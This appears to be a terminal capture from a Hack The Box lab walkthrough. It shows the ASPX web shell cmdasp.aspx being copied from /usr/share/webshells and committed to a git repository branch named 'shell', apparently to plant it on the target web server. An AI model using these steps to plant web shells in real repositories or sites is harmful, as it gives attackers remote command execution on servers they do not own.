 ~/HTB-EU/worker/spectral git shell ✔
cp /usr/share/webshells/aspx/cmdasp.aspx .
~/HTB-EU/worker/spectral git shell ?1 ✔
git add .
~/HTB-EU/worker/spectral git shell +1 ✔
git commit -m "shell"
[shell 134baba] shell
1 file changed, 42 insertions(+)
create mode 100644 cmdasp.aspx